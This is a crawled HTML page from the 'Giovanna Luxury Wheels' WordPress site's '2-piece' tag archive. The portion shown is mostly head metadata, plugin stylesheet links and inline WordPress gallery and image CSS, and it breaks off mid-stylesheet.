

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://giovannawheels.com/tag/2-piece/
body_size: 24882
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta name="google-site-verification" content="eOKx6V92FgngwYag7gceJZHmBl4Br0DefSE2y5z8bQU" />
	<meta name="facebook-domain-verification" content="h9z8806ekf9wczyz64ijwoywrckgwy" />
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://giovannawheels.com/xmlrpc.php">
	<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://giovannawheels.com/wp-content/uploads/2019/05/cropped-g-1-270x270.png" />
		
	<meta http-equiv="x-dns-prefetch-control" content="on">
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
	<link rel="dns-prefetch" href="//0.gravatar.com/" />
	<link rel="dns-prefetch" href="//2.gravatar.com/" />
	<link rel="dns-prefetch" href="//1.gravatar.com/" />
	<title>2-piece &#8211; Giovanna Luxury Wheels</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Feed" href="https://giovannawheels.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; Comments Feed" href="https://giovannawheels.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Giovanna Luxury Wheels &raquo; 2-piece Tag Feed" href="https://giovannawheels.com/tag/2-piece/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tsvg-block-css-css' href='https://giovannawheels.com/wp-content/plugins/gallery-videos/admin/css/tsvg-block.css?ver=2.4.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://giovannawheels.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css?ver=1.6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css' href='https://giovannawheels.com/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-gallery-inline-css' type='text/css'>
.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid:not(.has-nested-images) figcaption,.wp-block-gallery:not(.has-nested-images) figcaption{flex-grow:1}.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item a,.blocks-gallery-grid:not(.has-nested-images).is-cropped .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item a,.wp-block-gallery:not(.has-nested-images).is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;width:100%}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item{margin-right:0;width:100%}@media (min-width:600px){.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item{margin-right:1em;width:calc(33.33333% - .66667em)}.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item{margin-right:1em;width:calc(25% - .75em)}.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item{margin-right:1em;width:calc(20% - .8em)}.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item{margin-right:1em;width:calc(16.66667% - .83333em)}.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item{margin-right:1em;width:calc(14.28571% - .85714em)}.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item{margin-right:1em;width:calc(12.5% - .875em)}.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.blocks-gallery-grid:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-image:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-1 .blocks-gallery-item:nth-of-type(1n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-2 .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-image:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-3 .blocks-gallery-item:nth-of-type(3n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-image:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-4 .blocks-gallery-item:nth-of-type(4n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-image:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-5 .blocks-gallery-item:nth-of-type(5n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-image:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-6 .blocks-gallery-item:nth-of-type(6n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-image:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-7 .blocks-gallery-item:nth-of-type(7n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-image:nth-of-type(8n),.wp-block-gallery:not(.has-nested-images).columns-8 .blocks-gallery-item:nth-of-type(8n){margin-right:0}}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:last-child,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:last-child,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:last-child{margin-right:0}.blocks-gallery-grid:not(.has-nested-images).alignleft,.blocks-gallery-grid:not(.has-nested-images).alignright,.wp-block-gallery:not(.has-nested-images).alignleft,.wp-block-gallery:not(.has-nested-images).alignright{max-width:420px;width:100%}.blocks-gallery-grid:not(.has-nested-images).aligncenter .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images).aligncenter .blocks-gallery-item figure{justify-content:center}.wp-block-gallery:not(.is-cropped) .blocks-gallery-item{align-self:flex-start}figure.wp-block-gallery.has-nested-images{align-items:normal}.wp-block-gallery.has-nested-images figure.wp-block-image:not(#individual-image){margin:0;width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)/2)}.wp-block-gallery.has-nested-images figure.wp-block-image{box-sizing:border-box;display:flex;flex-direction:column;flex-grow:1;justify-content:center;max-width:100%;position:relative}.wp-block-gallery.has-nested-images figure.wp-block-image>a,.wp-block-gallery.has-nested-images figure.wp-block-image>div{flex-direction:column;flex-grow:1;margin:0}.wp-block-gallery.has-nested-images figure.wp-block-image img{display:block;height:auto;max-width:100%!important;width:auto}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{bottom:0;left:0;max-height:100%;position:absolute;right:0}.wp-block-gallery.has-nested-images figure.wp-block-image:has(figcaption):before{backdrop-filter:blur(3px);content:"";height:100%;-webkit-mask-image:linear-gradient(0deg,#000 20%,#0000);mask-image:linear-gradient(0deg,#000 20%,#0000);max-height:40%;pointer-events:none}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{box-sizing:border-box;color:#fff;font-size:13px;margin:0;overflow:auto;padding:1em;text-align:center;text-shadow:0 0 1.5px #000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar{height:12px;width:12px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-track{background-color:initial}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption::-webkit-scrollbar-thumb{background-clip:padding-box;background-color:initial;border:3px solid #0000;border-radius:8px}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus::-webkit-scrollbar-thumb,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover::-webkit-scrollbar-thumb{background-color:#fffc}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#0000 #0000;scrollbar-gutter:stable both-edges;scrollbar-width:thin}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:focus-within,.wp-block-gallery.has-nested-images figure.wp-block-image figcaption:hover{scrollbar-color:#fffc #0000}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{will-change:transform}@media (hover:none){.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{scrollbar-color:#fffc #0000}}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption{background:linear-gradient(0deg,#0006,#0000)}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption img{display:inline}.wp-block-gallery.has-nested-images figure.wp-block-image figcaption a{color:inherit}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>a,.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border>div,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>a,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded>div{flex:1 1 auto}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border figcaption,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded figcaption{background:none;color:inherit;flex:initial;margin:0;padding:10px 10px 9px;position:relative;text-shadow:none}.wp-block-gallery.has-nested-images figure.wp-block-image.has-custom-border:before,.wp-block-gallery.has-nested-images figure.wp-block-image.is-style-rounded:before{content:none}.wp-block-gallery.has-nested-images figcaption{flex-basis:100%;flex-grow:1;text-align:center}.wp-block-gallery.has-nested-images:not(.is-cropped) figure.wp-block-image:not(#individual-image){margin-bottom:auto;margin-top:0}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image){align-self:inherit}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image)>div:not(.components-drop-zone){display:flex}.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) a,.wp-block-gallery.has-nested-images.is-cropped figure.wp-block-image:not(#individual-image) img{flex:1 0 0%;height:100%;object-fit:cover;width:100%}.wp-block-gallery.has-nested-images.columns-1 figure.wp-block-image:not(#individual-image){width:100%}@media (min-width:600px){.wp-block-gallery.has-nested-images.columns-3 figure.wp-block-image:not(#individual-image){width:calc(33.33333% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-4 figure.wp-block-image:not(#individual-image){width:calc(25% - var(--wp--style--unstable-gallery-gap, 16px)*.75)}.wp-block-gallery.has-nested-images.columns-5 figure.wp-block-image:not(#individual-image){width:calc(20% - var(--wp--style--unstable-gallery-gap, 16px)*.8)}.wp-block-gallery.has-nested-images.columns-6 figure.wp-block-image:not(#individual-image){width:calc(16.66667% - var(--wp--style--unstable-gallery-gap, 16px)*.83333)}.wp-block-gallery.has-nested-images.columns-7 figure.wp-block-image:not(#individual-image){width:calc(14.28571% - var(--wp--style--unstable-gallery-gap, 16px)*.85714)}.wp-block-gallery.has-nested-images.columns-8 figure.wp-block-image:not(#individual-image){width:calc(12.5% - var(--wp--style--unstable-gallery-gap, 16px)*.875)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image){width:calc(33.33% - var(--wp--style--unstable-gallery-gap, 16px)*.66667)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2),.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:nth-last-child(2)~figure.wp-block-image:not(#individual-image){width:calc(50% - var(--wp--style--unstable-gallery-gap, 16px)*.5)}.wp-block-gallery.has-nested-images.columns-default figure.wp-block-image:not(#individual-image):first-child:last-child{width:100%}}.wp-block-gallery.has-nested-images.alignleft,.wp-block-gallery.has-nested-images.alignright{max-width:420px;width:100%}.wp-block-gallery.has-nested-images.aligncenter{justify-content:center}
/*# sourceURL=https://giovannawheels.com/wp-includes/blocks/gallery/style.min.css */
</style>
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container 